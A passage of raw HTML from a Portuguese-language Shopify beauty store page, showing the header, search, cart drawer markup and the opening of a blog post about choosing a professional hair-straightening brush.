0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/BasiqeBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://basiqe.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.00000000000001%"
            
          ><img src="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=50 50w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=100 100w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=150 150w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=200 200w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=250 250w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=300 300w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=400 400w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500 500w" width="100" height="57.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=50 50w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=100 100w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=150 150w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=200 200w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=250 250w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=300 300w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=400 400w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500 500w" width="100" height="32.88948069241012" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mais Vendidos</span>
                  </a></li><li><a href="/pt-us/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rastreie seu Pedido</span>
                  </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fale Conosco</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt-us/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt-us/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Basiqe",
    
      "logo": "https:\/\/basiqe.com\/cdn\/shop\/files\/Basiqe-logo-black-min.png?v=1734172046\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/basiqe",
      "",
      "https:\/\/instagram.com\/basiqebeauty",
      "https:\/\/www.tiktok.com\/@basiqebeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/BasiqeBeauty",
      ""
    ],
    "url": "https:\/\/basiqe.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pt-us/pages/ofertas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=165 165w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=330 330w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=535 535w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=750 750w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1000 1000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500 1500w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=3000 3000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461 3360w
              "
              src="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2240"
              width="3360"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Alta demanda</strong>: reservamos seu pedido por<strong> 
                <countdown-timer data-duration="295"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.8rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam só 
  
    <span>$279</span>
  
 em produtos para você ganhar 15% OFF extra Frete grátis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:46.57762938230384%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frete grátis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            15% OFF EXTRA
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/pt-us/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Cupom de desconto"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Cupom de desconto</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Insira um cupom, se houver.</p>
  </form>
</div>

            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 2.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UyrN7d'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Pagamento seguro em até 10x sem juros</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 102, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:40%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.94661921708185%"><img src="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500" alt="Upcart Trust Badge" srcset="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=165 165w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=360 360w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=535 535w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=750 750w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1070 1070w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1250 1250w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 0),
                        calc((100vw - 30px) * 0)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18012780298389__main" class="shopify-section section"><link href="//basiqe.com/cdn/shop/t/117/assets/section-blog-post.css?v=99844406849048168061730698214" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //basiqe.com/cdn/shop/articles/basiqe-plus-escova-alisadora_ee55630d-090f-4b7e-a3f7-5ec841d3f2b7.jpg?v=1656690430&width=350 350w,
                  
                  
                  
                  
                  
                  //basiqe.com/cdn/shop/articles/basiqe-plus-escova-alisadora_ee55630d-090f-4b7e-a3f7-5ec841d3f2b7.jpg?v=1656690430 572w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//basiqe.com/cdn/shop/articles/basiqe-plus-escova-alisadora_ee55630d-090f-4b7e-a3f7-5ec841d3f2b7.jpg?v=1656690430&width=1100"
                loading="eager"
                fetchpriority="high"
                width="572"
                height="457"
                alt="Escova alisadora profissional: Como escolher a melhor?"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Escova alisadora profissional: Como escolher a melhor?</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2022-07-01T15:45:21Z">1 de julho de 2022</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//basiqe.com/cdn/shop/t/117/assets/share.js?v=23059556731731026671730698214" defer="defer"></script>

<share-button id="Share-template--18012780298389__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--18012780298389__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--18012780298389__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--18012780298389__main"
          value="https://basiqe.com/pt-us/blogs/basiqe-beauty/escova-alisadora-profissional"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--18012780298389__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fechar compartilhamento</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
